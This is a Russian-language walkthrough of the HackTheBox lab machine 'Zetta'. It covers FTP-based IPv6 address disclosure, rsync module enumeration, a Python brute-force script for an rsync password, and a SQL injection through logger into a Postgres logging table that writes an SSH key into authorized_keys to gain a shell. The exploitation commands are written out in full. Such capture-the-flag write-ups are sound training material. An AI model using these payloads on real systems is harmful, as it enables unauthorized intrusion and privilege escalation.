
Продолжаю публикацию решений отправленных на дорешивание машин с площадки HackTheBox. Надеюсь, что это поможет хоть кому-то развиваться в области ИБ. В данной статье узнаем IPv6 адрес сервера с помощью FXP, поработаем с rsync, а также запишем ssh-ключ используя SQL-инъекцию при обработке журналов логов в Postgres.
Подключение к лаборатории осуществляется через VPN. Рекомендуется не подключаться с рабочего компьютера или с хоста, где имеются важные для вас данные, так как Вы попадаете в частную сеть с людьми, которые что-то да умеют в области ИБ :)
Организационная информация
Специально для тех, кто хочет узнавать что-то новое и развиваться в любой из сфер информационной и компьютерной безопасности, я буду писать и рассказывать о следующих категориях:
Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
- PWN;
- криптография (Crypto);
- cетевые технологии (Network);
- реверс (Reverse Engineering);
- стеганография (Stegano);
- поиск и эксплуатация WEB-уязвимостей.
Вдобавок к этому я поделюсь своим опытом в компьютерной криминалистике, анализе малвари и прошивок, атаках на беспроводные сети и локальные вычислительные сети, проведении пентестов и написании эксплоитов.
Чтобы вы могли узнавать о новых статьях, программном обеспечении и другой информации, я создал канал в Telegram и группу для обсуждения любых вопросов в области ИиКБ. Также ваши личные просьбы, вопросы, предложения и рекомендации рассмотрю лично и отвечу всем.
Вся информация представлена исключительно в образовательных целях. Автор этого документа не несёт никакой ответственности за любой ущерб, причиненный кому-либо в результате использования знаний и методов, полученных в результате изучения данного документа.
Recon
Данная машина имеет IP адрес 10.10.10.156, который я добавляю в /etc/hosts.
10.10.10.156 zetta.htbПервым делом сканируем открытые порты. Так как сканировать все порты nmap’ом долго, то я сначала сделаю это с помощью masscan. Мы сканируем все TCP и UDP порты с интерфейса tun0 со скоростью 500 пакетов в секунду.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.156 --rate=500
Далее нужно собрать больше информации об известных портах. Для того используем nmap с параметром -А.
nmap -A zetta.htb -p21,22,80
Глянем, что есть на ftp.

В итоге в баннере сказано, что мы можем подключиться по IPv6. Посмотрим, что на веб-сервере.

Наблюдаем Native FTP с поддержкой FXP. FXP — способ передачи файлов между двумя FTP-серверами напрямую, не закачивая их на свой компьютер. При FXP-сессии клиент открывает два FTP-соединения к двум разным серверам, запрашивая файл на первом сервере, указывая в команде PORT IP-адрес второго сервера.

Немного пролистав, находим логин и пароль для FTP. И после ввода учетных данных, нам говорят, что присутствует поддержка FXP.

Но либо файлов на сервере нет, либо нам их не дают. Но так как данный сервер поддерживает FXP, то мы можем притвориться другим сервером, целевой сервер инициировал соединение. Таким образом мы раскроем его IPv6 адрес в соответствии с RFC 2428.


Это нужно для дальнейшего сканирования, так как на хосте могут быть службы, принимающие соединение только по IPv6. Таким образом нам нужно знать свой адрес.

С помощью tcpdump отследим трафик, который пойдет на 4321 порт.

И с помощью netcat подключаемся к ftp и указываем учетные данные.
nc zetta.htb 21
И теперь отправляем EPRT запрос.

И наблюдаем IPv6 адрес целевого хоста.

Теперь запишем его в /etc/hosts вместо IPv4 и сканируем все порты с помощью nmap, добавляя параметр -6.
nmap -6 zetta.htb -p-
Теперь получим больше информации используя параметр -А.
nmap -A -6 zetta.htb -p21,22,80,8730
Entry Point
Rsync (remote synchronization) — программа для UNIX-подобных систем, которая выполняет синхронизацию файлов и каталогов в двух местах с минимизированием трафика. Rsync может копировать или отображать содержимое каталога и копировать файлы, опционально используя сжатие и рекурсию. rsync передаёт только изменения файлов, что отражается на производительности программы. Давайте посмотрим список модулей.
rsync -6 --list-only rsync://zetta.htb:8730/
В данном списке отсутствуют некоторые важные директории. Но директория etc оказалась доступна.
rsync -6 -av rsync://zetta.htb:8730/etc/rsync*
Прочитаем rsyncd.conf, для этого файл на локальную машину.
rsync -6 -a rsync://zetta.htb:8730/etc/rsyncd.conf .
В конфиге есть скрытый модуль — home_roy, который указывает на домашнюю директорию пользователя roy, и она защищена паролем из rsyncd.secrets, а он нам недоступен.
rsync -6 rsync://zetta.htb:8730/home_roy/
USER
Когда больше не было идей, пришлось перебирать пароль. Для этого был написан код на Python и использован список паролей из Seclists.
#!/usr/bin/python3
def clear():
sys.stdout.write("\033[F")
sys.stdout.write("\033[K")
from pwn import *
with open("/usr/share/seclists/Passwords/Common-Credentials/500-worst-passwords.txt", "r") as f:
passwords = f.read().split('\n')
for password in passwords:
s = process(["rsync", "-6", "rsync://roy@zetta.htb:8730/home_roy"], env={"RSYNC_PASSWORD":password})
clear()
clear()
print(("password: " + password).ljust(30, " "), end="\r\r")
s.recvuntil("\"Cloud sync\".\n\n\n")
if b"@ERROR:" not in s.recv():
print("found!!!")
break
s.close()
clear()
Теперь, когда мы знаем пароль, давайте сгенерируем ключ ssh и закинем его на сервер.



И подключаясь по SSH с данным ключом, забираем токен пользователя.

ROOT
Рядом с токеном лежит подсказка — список задач.

Откроем их.
todo .tudu.xml
Посмотрим все запланированные задачи. На сервере используется git.

При этом журналы событий сохраняются в базу данных.

А еще в планах изменение пароля, который в данный момент имеет вид определенный вид.

Первым делом идем в git, так как там мы можем смотреть историю изменения конфигураций. Найдем все .git директории на сервере.

Нам более всего интересен журнал rsyslog, потому я копирую весь его репозиторий на локальную машину.

Теперь переходим в директорию с загруженным репозиторием и используем gitk (графический интерфейс — мелочь, а удобно).

Видим учетные данные, но если их использовать, но терпим неудачу. Так же в репозитории виден шаблон, согласно которому журналы помещаются в базу данных. Сохранение логов происходит в журнал /var/log/postgresql/postgresql-11-main.log, который доступен группе adm, в которой мы состоим.

Так как мы имеем дело с БД, то можно попробовать инъекцию. Создавайть события для записи будем с помощью logger, параллельно отслеживая в реальном времени, что попадает в журнал (для удобства можно использовать qterminal с разделенным окном) с помощью watch.
watch -n 1 cat postgresql-11-main.logИ посылаем событие.
logger -p local7.info "'"
И возникает ошибка, что говорит о возможной инъекции. Просмотрев /etc/passwd, узнаем, что у пользователя-службы postgres есть оболочка /bin/bash.

Таким образом, мы можем зайти по ssh. Это даст нам доступ к файлу postgres, включая историю команд. Давайте проверим, можем ли мы с помощью инъекции записать файл.
logger -p local7.info "qwerty',\$\$2020-02-02\$\$);DROP TABLE if exists ralf;CREATE TABLE ralf(t TEXT);INSERT INTO ralf(t) VALUES(\$\$RALF\$\$);SELECT * FROM ralf;COPY ralf(t) TO \$\$/tmp/ralf\$\$;-- -"
Отлично. Сгенерируем ключ ssh и запишем публичный на сервер в домашнюю директорию пользователя-службы postgres: /var/lib/postgresql/.ssh/authorized_keys.

logger -p local7.info -s "qwerty',\$\$2020-02-02\$\$);DROP TABLE if exists ralf;CREATE TABLE ralf(t TEXT);INSERT INTO ralf(t) VALUES(\$\$ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDRC9/M7mhpZ/0Rs/HyPIC58k3qDu3xRVmMgt/gky8VCpH49WVkkLpW0tFNL1Z7d/NN8efres0+aG7VJXop20P4uO7BT4ikK8ccDzXKHlSVPweevKu8AAVqu98mKxXJBNI/uQ1giv+zwS23hbe5DQTGldeOSPzClxal8sj99kqCk1aN8Cs7I6+vBcOkHoMVKB8dR9Hu0ZwvLzvWDnnBR1txmjrNDPt25I+2gNc3JYvqIS2QIV2DSdh5UoFKVzA27Mav3A0yL6zJjUynnluAa27HMsKdvrfA0Q5zIY3F/snHCl4X/wxZh4o9bnfxUFt6OC0sLxk5ro1Vw6EjgACZj+aFoFXBMgX59YpUVtXbXvN/ACMkIyLh/f7CvqWDD9sppZtcBKVYB1jzlqIG5ekgv55aCrTeX9CuS9YbZrrjZC2Dos7YTOwD9TBItlR8VcU0JcR1GiS+GHZv0Rm9pizHchOiPocWqdryoGqfTfCav4AvrhDHtzk4P/C1fa3flwb3NxE= root@Ralf-PC\$\$);SELECT * FROM ralf;COPY ralf(t) TO \$\$/var/lib/postgresql/.ssh/authorized_keys\$\$;-- -"Теперь зайдем по ssh.
ssh -i psg_id_rsa postgres@zetta.htb
Смотрим историю postgres.

И находим пароль. Вспоминаем про правило паролей из списка дел, заменяем пользователя на root и логинимся.

Мы с полными правами!
Вы можете присоединиться к нам в Telegram. Давайте соберем сообщество, в котором будут люди, разбирающиеся во многих сферах ИТ, тогда мы всегда сможем помочь друг другу по любым вопросам ИТ и ИБ.
